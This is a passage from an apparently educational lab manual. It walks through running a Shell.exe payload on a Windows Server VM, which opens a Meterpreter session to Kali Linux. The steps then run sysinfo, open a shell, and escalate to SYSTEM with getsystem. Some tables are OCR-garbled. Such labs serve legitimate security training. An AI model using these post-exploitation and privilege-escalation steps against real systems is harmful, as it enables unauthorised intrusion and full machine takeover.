| 🕹 Music              | is is   | miir  |         | Сору     |                         |   | /17/2018 9:53 AM  | Application             | 1.819 KB  |   |
| S Pictures           |         | ner   |         | Create   | shortcut                |   | 2/29/2017 6:04 PM | Compressed (zinn        | 3 133 KB  |   |
| Videos               |         | per l |         | Delete   |                         |   | D/20/2017 5:22 DM | Windows Installer       | 2,135 KB  |   |
|                      | l Mer p | ully  |         | Renam    | e                       |   | 2/29/2017 5:23 PW | windows installer       | 2,074 KB  |   |
|                      | 🔥 S     | end   |         | Propert  | ies                     |   | 2/30/2017 8:35 PM | Compressed (zipp        | 1,419 KB  |   |
| Recomputer           | 🔳 S     | hell. | exe     |          |                         | 5 | /14/2018 7:25 PM  | Application             | 73 KB     |   |
|                      | 12      |       |         | LT 1. R  | ight Click on Shell.exe |   |                   |                         |           |   |
|                      |         |       |         | file     |                         |   |                   |                         |           |   |

A user account control window will prompt with administrator privilege enter "Admin123" on Password field and hit enter or click yes to continue. If you enter a valid administrator password the Shell.exe file will execute with system admin privilege.

| •    | User Account Control                                                                                       |
|------|----------------------------------------------------------------------------------------------------|
|      | Do you want to allow the following program from an unknown publisher to make changes to this computer?     |
|      | Program name: Shell.exe<br>Verified publisher: <b>Unknown</b><br>File origin: Downloaded from the Internet |
| Тос  | ontinue, type an administrator password, and then click Yes.                                               |
|      | Administrator                                                                                              |
|      | N                                                                                                    |
| 💌 sr | now details Click Yes to execute the file                                                                  |

Now let's switch back to Kali Linux VM and you will notice a change on you msfconsole. A Meterpreter exploit session was successfully established between Kali Linux VM (attacker) and Windows Server VM (victim). We succeed to achieve our first objective, break into Windows Server VM.

![](_page_10_Figure_1.jpeg)

Now verify our victim pc system information and make sure we have successfully break in.

On your kali Linux VM Meterpreter exploit console enter the following command.

Command: sysinfo

![](_page_10_Figure_5.jpeg)

You can verify the information from your Windows Server VM. Switch back to your Windows Server VM. Enter [m] + [m] key on your keyboard. A run window prompt will appear enter *dxdiag* and hit enter.

| 127           | Run                                                                                                    | x        |
|---------------|----------------------------------------------------------------------------------------------------|----------|
|               | Type the name of a program, folder, document, or<br>Internet resource, and Windows will open it for you. |          |
| <u>O</u> pen: | dxdiag                                                                                                   | ~        |
|               | OK Cancel <u>B</u> rowse.                                                                                |          |
| _             |                                                                                                    |          |
| System I      | nformation                                                                                               |          |
|               | Current Date/Time: Monda                                                                                 | , May 1  |
|               | Computer Name: WIN-39                                                                                    | 3QEP0G   |
|               | Operating System: Window                                                                                 | s Server |

STEP 5:

Now let's get access to Windows Server VM shell/ command prompt.

Enter the following command on your Kali Linux exploit console.

Command: *shell* 

![](_page_11_Picture_0.jpeg)

Successful to exploit the Windows Server VM command prompt. Second objective completed.

Enter exit to get out form Windows Server command prompt.

```
C:\Users\lab250\Downloads>exit
exit
<u>meterpreter</u> >
```

STEP 6:

Now let's elevate the user privilege to system administrator.

Enter the following command on your Kali Linux VM exploit console.

Command: getsystem

```
<u>neterpreter</u> > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
<u>meterpreter</u> >
```

Notice after we execute the following command a message indicate with impersonation with Admin privilege.

Let verify where we are able to elevate the user privilege to system administrator or not.

Enter the following command on your Kali Linux exploit console.

Command: shell

![](_page_11_Figure_13.jpeg)

Notice we have access to windows system32 system administrator shell prompt. Achieved third objective elevate standard user privilege to system administrator.